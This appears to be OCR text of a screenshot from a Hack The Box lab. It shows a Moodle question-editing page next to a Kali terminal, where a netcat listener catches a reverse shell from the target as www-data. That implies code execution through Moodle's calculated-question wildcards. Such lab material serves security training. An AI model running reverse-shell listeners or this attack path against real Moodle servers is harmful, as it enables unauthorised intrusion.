 Editing a Calculated ques
404 Not Found
10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wizardnow=datase
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... UTSOnline – Blackboa... /r/netsec - Information ... Hack The Box :: Penetr... GitHub - sbilly/aweso...
History
Search history
View
Today
Yesterday
Last 7 days
January
utscyber.studio/
An Offensive Mindset Wiki | U...
TCH
vanni
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Topic 3
Topic 4
Algebra
Dashboard / My cours
Edit the wildcards datasets
Shared wild cards
No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x}
3.7
Range of Values
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
^C
root@kali:~# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.117] from (UNKNOWN) [10.10.10.153] 45496
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$